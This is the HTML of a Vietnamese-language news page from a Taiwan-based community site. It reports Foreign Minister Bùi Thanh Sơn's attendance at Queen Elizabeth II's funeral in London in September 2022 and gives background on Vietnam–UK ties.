<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-main-menu" class="top-header-menu"><li id="menu-item-2940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2940"><a href="https://viethome.tw/about-us">About Us</a></li>
<li id="menu-item-3771" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3771"><a href="https://viethome.tw/contact-us">Contact Us</a></li>
<li id="menu-item-3770" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3770"><a href="https://viethome.tw/privacy-cookies">Privacy &#038; Cookies</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://viethome.tw/">
            <img class="td-retina-data" data-retina="https://viethome.tw/wp-content/uploads/2022/12/Logo_small-300x55.png" src="https://viethome.tw/wp-content/uploads/2022/12/Logo_small-300x55.png" alt=""/>
            <span class="td-visual-hidden">Tin tức người Việt Đài Bắc, Đài Loan</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://viethome.tw/">
            <img class="td-retina-data" data-retina="https://viethome.tw/wp-content/uploads/2022/12/Logo_small-300x55.png" src="https://viethome.tw/wp-content/uploads/2022/12/Logo_small-300x55.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-10637"><a href="https://viethome.tw/category/tin-tuc-dai-loan">Tin Tức Đài Loan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6735"><a href="https://viethome.tw/category/tin-the-gioi">Tin Thế Giới</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6032"><a href="https://viethome.tw/category/luat-phap-dai-loan">Luật Pháp Đài Loan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10635"><a href="https://viethome.tw/category/dinh-cu-dai-loan">Định Cư Đài Loan</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6038"><a href="#">Người Việt</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10636"><a href="https://viethome.tw/category/nguoi-viet-dai-loan">Người Việt Đài Loan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6034"><a href="https://viethome.tw/category/nguoi-viet-hai-ngoai">Người Việt Hải Ngoại</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6031"><a href="https://viethome.tw/category/du-lich">Du Lịch</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6033"><a href="https://viethome.tw/category/giai-tri">Giải Trí</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://viethome.tw/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://viethome.tw/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Người Việt Hải Ngoại" class="entry-crumb" href="https://viethome.tw/category/nguoi-viet-hai-ngoai">Người Việt Hải Ngoại</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Bộ trưởng Bùi Thanh Sơn dự lễ tang Nữ hoàng Elizabeth II</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-10054" class="post-10054 post type-post status-publish format-standard has-post-thumbnail category-nguoi-viet-hai-ngoai" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://viethome.tw/category/nguoi-viet-hai-ngoai">Người Việt Hải Ngoại</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Bộ trưởng Bùi Thanh Sơn dự lễ tang Nữ hoàng Elizabeth II</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://viethome.tw/author/chi">Thảo Đài Bắc</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >19/09/2022</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://viethome.tw/nguoi-viet-hai-ngoai/bo-truong-bui-thanh-son-du-le-tang-nu-hoang-elizabeth-ii-10054#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-10054">174</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fviethome.tw%2Fnguoi-viet-hai-ngoai%2Fbo-truong-bui-thanh-son-du-le-tang-nu-hoang-elizabeth-ii-10054">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=B%E1%BB%99+tr%C6%B0%E1%BB%9Fng+B%C3%B9i+Thanh+S%C6%A1n+d%E1%BB%B1+l%E1%BB%85+tang+N%E1%BB%AF+ho%C3%A0ng+Elizabeth+II&url=https%3A%2F%2Fviethome.tw%2Fnguoi-viet-hai-ngoai%2Fbo-truong-bui-thanh-son-du-le-tang-nu-hoang-elizabeth-ii-10054&via=Tin+t%E1%BB%A9c+ng%C6%B0%E1%BB%9Di+Vi%E1%BB%87t+%C4%90%C3%A0i+B%E1%BA%AFc%2C+%C4%90%C3%A0i+Loan">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://viethome.tw/nguoi-viet-hai-ngoai/bo-truong-bui-thanh-son-du-le-tang-nu-hoang-elizabeth-ii-10054&amp;media=https://viethome.tw/wp-content/uploads/2022/09/4195-1663601403.jpg&description=B%E1%BB%99+tr%C6%B0%E1%BB%9Fng+B%C3%B9i+Thanh+S%C6%A1n+d%E1%BB%B1+l%E1%BB%85+tang+N%E1%BB%AF+ho%C3%A0ng+Elizabeth+II">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=B%E1%BB%99+tr%C6%B0%E1%BB%9Fng+B%C3%B9i+Thanh+S%C6%A1n+d%E1%BB%B1+l%E1%BB%85+tang+N%E1%BB%AF+ho%C3%A0ng+Elizabeth+II %0A%0A https://viethome.tw/nguoi-viet-hai-ngoai/bo-truong-bui-thanh-son-du-le-tang-nu-hoang-elizabeth-ii-10054">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://viethome.tw/wp-content/uploads/2022/09/4195-1663601403.jpg" data-caption=""><img width="680" height="408" class="entry-thumb td-modal-image" src="https://viethome.tw/wp-content/uploads/2022/09/4195-1663601403.jpg" srcset="https://viethome.tw/wp-content/uploads/2022/09/4195-1663601403.jpg 680w, https://viethome.tw/wp-content/uploads/2022/09/4195-1663601403-300x180.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" alt="" title="-4195-1663601403"/></a></div>
            <!-- content -->
<p>Bộ trưởng Ngoại giao Bùi Thanh Sơn dự lễ tang Nữ hoàng Elizabeth II, gặp Vua Charles III và Thủ tướng Liz Truss trong hai ngày tại Anh.</p>



<p>Được sự ủy quyền của Chủ tịch nước Nguyễn Xuân Phúc, Bộ trưởng Ngoại giao Bùi Thanh Sơn đã tham dự lễ quốc tang Nữ hoàng Elizabeth II tại thủ đô London của Anh ngày 18-19/9, theo thông cáo của Bộ Ngoại giao.</p>



<p>Bộ trưởng đã tham dự lễ viếng linh cữu Nữ hoàng, lễ tiếp đón đại diện các quốc gia do Vua Charles III chủ trì tại Cung điện Buckingham tối 18/9 và lễ tiếp tân do Ngoại trưởng Anh James Cleverly chủ trì tại Tu viện Westminster ngày 19/9 sau lễ tang Nữ hoàng.</p>



<figure class="wp-block-image"><img src="https://i1-vnexpress.vnecdn.net/2022/09/19/-4195-1663601403.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=xmjPf4NcgkfCR_rrdR5cDg" alt="Bộ trưởng Bùi Thanh Sơn (đi đầu, mặc đồ đen) trong lễ tang Nữ hoàng Elizabeth II hôm nay. Ảnh: BNG."/><figcaption>Bộ trưởng Bùi Thanh Sơn (đi đầu, mặc đồ đen) trong lễ tang Nữ hoàng Elizabeth II hôm nay. Ảnh:&nbsp;<em>BNG</em>.</figcaption></figure>



<p>Ông cũng có cuộc gặp và tiếp xúc Vua Charles III, Thủ tướng Liz Truss và nhiều thành viên nội các mới của chính phủ Anh.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://viethome.tw/nguoi-viet-hai-ngoai/bang-nhom-rua-tien-qua-tai-khoan-sinh-vien-viet-nam-tai-anh-quoc-linh-an-15-nam-tu-9797" target="_blank" rel="nofollow" class="u5a5ae5204c05f448594678ad966ea560"><!-- INLINE RELATED POSTS 1/2 //--><style> .u5a5ae5204c05f448594678ad966ea560 , .u5a5ae5204c05f448594678ad966ea560 .postImageUrl , .u5a5ae5204c05f448594678ad966ea560 .centered-text-area { min-height: 80px; position: relative; } .u5a5ae5204c05f448594678ad966ea560 , .u5a5ae5204c05f448594678ad966ea560:hover , .u5a5ae5204c05f448594678ad966ea560:visited , .u5a5ae5204c05f448594678ad966ea560:active { border:0!important; } .u5a5ae5204c05f448594678ad966ea560 .clearfix:after { content: ""; display: table; clear: both; } .u5a5ae5204c05f448594678ad966ea560 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .u5a5ae5204c05f448594678ad966ea560:active , .u5a5ae5204c05f448594678ad966ea560:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u5a5ae5204c05f448594678ad966ea560 .centered-text-area { width: 100%; position: relative; } .u5a5ae5204c05f448594678ad966ea560 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u5a5ae5204c05f448594678ad966ea560 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u5a5ae5204c05f448594678ad966ea560 .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://viethome.tw/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u5a5ae5204c05f448594678ad966ea560:hover .ctaButton { background-color: #E67E22!important; } .u5a5ae5204c05f448594678ad966ea560 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u5a5ae5204c05f448594678ad966ea560 .u5a5ae5204c05f448594678ad966ea560-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u5a5ae5204c05f448594678ad966ea560:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u5a5ae5204c05f448594678ad966ea560-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Băng nhóm rửa tiền qua tài khoản sinh viên Việt Nam tại Anh quốc lĩnh án 15 năm tù</span></div></div></div><div class="ctaButton"></div></a></div><p>Ông đã gửi lời thăm hỏi, chia buồn sâu sắc của lãnh đạo cấp cao Việt Nam tới Vua Charles III, các thành viên hoàng gia, chính phủ và nhân dân Vương quốc Anh. Ông đánh giá cao vai trò của Nữ hoàng Elizabeth II đối với sự phát triển thịnh vượng và vị thế của Vương quốc Anh, nhấn mạnh trân trọng sự ủng hộ quý báu của Nữ hoàng trong thúc đẩy hợp tác Việt &#8211; Anh.</p>



<p>Bộ trưởng Bùi Thanh Sơn cũng có những trao đổi, tiếp xúc với một số lãnh đạo các nước tham dự lễ tang Nữ hoàng Elizabeth II.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://viethome.tw/nguoi-viet-hai-ngoai/viet-nam-phoi-hop-xac-minh-danh-tinh-nguoi-chet-trong-vu-chay-o-anh-9533" target="_blank" rel="nofollow" class="ub792077515bfb11fa95cccf256764a49"><!-- INLINE RELATED POSTS 2/2 //--><style> .ub792077515bfb11fa95cccf256764a49 , .ub792077515bfb11fa95cccf256764a49 .postImageUrl , .ub792077515bfb11fa95cccf256764a49 .centered-text-area { min-height: 80px; position: relative; } .ub792077515bfb11fa95cccf256764a49 , .ub792077515bfb11fa95cccf256764a49:hover , .ub792077515bfb11fa95cccf256764a49:visited , .ub792077515bfb11fa95cccf256764a49:active { border:0!important; } .ub792077515bfb11fa95cccf256764a49 .clearfix:after { content: ""; display: table; clear: both; } .ub792077515bfb11fa95cccf256764a49 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .ub792077515bfb11fa95cccf256764a49:active , .ub792077515bfb11fa95cccf256764a49:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .ub792077515bfb11fa95cccf256764a49 .centered-text-area { width: 100%; position: relative; } .ub792077515bfb11fa95cccf256764a49 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ub792077515bfb11fa95cccf256764a49 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ub792077515bfb11fa95cccf256764a49 .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://viethome.tw/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ub792077515bfb11fa95cccf256764a49:hover .ctaButton { background-color: #E67E22!important; } .ub792077515bfb11fa95cccf256764a49 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ub792077515bfb11fa95cccf256764a49 .ub792077515bfb11fa95cccf256764a49-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ub792077515bfb11fa95cccf256764a49:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ub792077515bfb11fa95cccf256764a49-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Việt Nam phối hợp xác minh danh tính người chết trong vụ cháy ở Anh</span></div></div></div><div class="ctaButton"></div></a></div><p>Nữ hoàng Anh Elizabeth II qua đời ngày 8/9 tại cung điện Balmoral, Scotland, thọ 96 tuổi. Bà lên nắm quyền năm 1952 ở tuổi 25, sau khi vua cha George VI qua đời, và đã trị vì hơn 70 năm, lâu hơn bất kỳ vị quân chủ nào khác trong lịch sử nước Anh.</p>



<p>Việt Nam thiết lập quan hệ ngoại giao với Anh ngày 11/9/1973, nâng tầm lên quan hệ Đối tác chiến lược vào tháng 9/2010. Kim ngạch xuất nhập khẩu hai chiều năm 2021 đạt gần 6,6 tỷ USD, tăng 17,2% so với năm 2020. Tính đến tháng 6/2022, Vương quốc Anh đứng thứ 15 trong 139 quốc gia và vùng lãnh thổ đầu tư vào Việt Nam.</p>
<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
Trang tin dành cho người Việt tại Đài Loan. Hãy share ngay cho cộng đồng người Việt tại Dai Loan để cập nhật tin mới về luật pháp, cuộc sống, nghề nails.</div>
<!-- AI CONTENT END 1 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://viethome.tw/nguoi-viet-hai-ngoai/bo-truong-bui-thanh-son-du-le-tang-nu-hoang-elizabeth-ii-10054&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fviethome.tw%2Fnguoi-viet-hai-ngoai%2Fbo-truong-bui-thanh-son-du-le-tang-nu-hoang-elizabeth-ii-10054">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=B%E1%BB%99+tr%C6%B0%E1%BB%9Fng+B%C3%B9i+Thanh+S%C6%A1n+d%E1%BB%B1+l%E1%BB%85+tang+N%E1%BB%AF+ho%C3%A0ng+Elizabeth+II&url=https%3A%2F%2Fviethome.tw%2Fnguoi-viet-hai-ngoai%2Fbo-truong-bui-thanh-son-du-le-tang-nu-hoang-elizabeth-ii-10054&via=Tin+t%E1%BB%A9c+ng%C6%B0%E1%BB%9Di+Vi%E1%BB%87t+%C4%90%C3%A0i+B%E1%BA%AFc%2C+%C4%90%C3%A0i+Loan">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://viethome.tw/nguoi-viet-hai-ngoai/bo-truong-bui-thanh-son-du-le-tang-nu-hoang-elizabeth-ii-10054&amp;media=https://viethome.tw/wp-content/uploads/2022/09/4195-1663601403.jpg&description=B%E1%BB%99+tr%C6%B0%E1%BB%9Fng+B%C3%B9i+Thanh+S%C6%A1n+d%E1%BB%B1+l%E1%BB%85+tang+N%E1%BB%AF+ho%C3%A0ng+Elizabeth+II">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=B%E1%BB%99+tr%C6%B0%E1%BB%9Fng+B%C3%B9i+Thanh+S%C6%A1n+d%E1%BB%B1+l%E1%BB%85+tang+N%E1%BB%AF+ho%C3%A0ng+Elizabeth+II %0A%0A https://viethome.tw/nguoi-viet-hai-ngoai/bo-truong-bui-thanh-son-du-le-tang-nu-hoang-elizabeth-ii-10054">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://viethome.tw/tin-the-gioi/nuoc-anh-trong-ngay-tien-biet-nu-hoang-elizabeth-ii-10050">Nước Anh trong ngày tiễn biệt Nữ hoàng Elizabeth II</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://viethome.tw/tin-the-gioi/do-mo-hoi-anh-can-benh-chet-nguoi-chua-co-loi-giai-10057">&#8216;Đổ mồ hôi Anh&#8217; &#8211; căn bệnh chết người chưa có lời giải</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://viethome.tw/author/chi"><img alt='' src='https://secure.gravatar.com/avatar/0be9ca5722870214ec6fb4c5dc006b54?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0be9ca5722870214ec6fb4c5dc006b54?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://viethome.tw/author/chi">Thảo Đài Bắc</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Thảo Đài Bắc"></span><meta itemprop="datePublished" content="2022-09-19T17:47:49+01:00"><meta itemprop="dateModified" content="2022-09-19T17:47:51+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://viethome.tw/nguoi-viet-hai-ngoai/bo-truong-bui-thanh-son-du-le-tang-nu-hoang-elizabeth-ii-10054"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://viethome.tw/wp-content/uploads/2022/12/Logo_small-300x55.png"></span><meta itemprop="name" content="Tin tức người Việt Đài Bắc, Đài Loan"></span><meta itemprop="headline " content="Bộ trưởng Bùi Thanh Sơn dự lễ tang Nữ hoàng Elizabeth II"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://viethome.tw/wp-content/uploads/2022/09/4195-1663601403.jpg"><meta itemprop="width" content="680"><meta itemprop="height" content="408"></span>        </footer>

    </article> <!-- /.post -->

        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nguoi-viet-hai-ngoai/bo-truong-bui-thanh-son-du-le-tang-nu-hoang-elizabeth-ii-10054#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://viethome.tw/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='10054' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-6" class="td_block_template_1 widget recent-posts-6 widget_recent_entries">
		<h4 class="block-title"><span>Bài Mới</span></h4>
		<ul>
											<li>
					<a href="https://viethome.tw/nguoi-viet-dai-loan/xac-minh-thong-tin-thi-the-nguoi-viet-tren-bien-gan-dai-loan-10867">Xác minh thông tin thi thể người Việt trên biển gần Đài Loan</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/thu-tuong-campuchia-bi-gui-tin-nhan-lua-dao-10861">Thủ tướng Campuchia bị gửi tin nhắn lừa đảo</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/taiex-dong-cua-vi-su-sup-do-cua-ngan-hang-thung-lung-silicon-10857">Taiex đóng cửa vì sự sụp đổ của Ngân hàng Thung lũng Silicon</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/ha-nhuan-dong-ky-niem-bay-nam-cuoi-10854">Hà Nhuận Đông kỷ niệm bảy năm cưới</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/trung-quoc-yeu-cau-my-dung-ban-vu-khi-cho-dai-loan-10851">Trung Quốc yêu cầu Mỹ dừng bán vũ khí cho Đài Loan</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/10846-10846">Người biểu tình xông vào sự kiện tưởng niệm 228 của Đài Bắc khi thị trưởng Tưởng đang phát biểu</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/bo-me-dau-long-khi-gui-con-cho-ong-ba-nuoi-ho-de-muu-sinh-noi-xu-nguoi-10839">Bố mẹ đau lòng khi gửi con cho ông bà nuôi hộ để mưu sinh nơi xứ người</a>
									</li>
											<li>
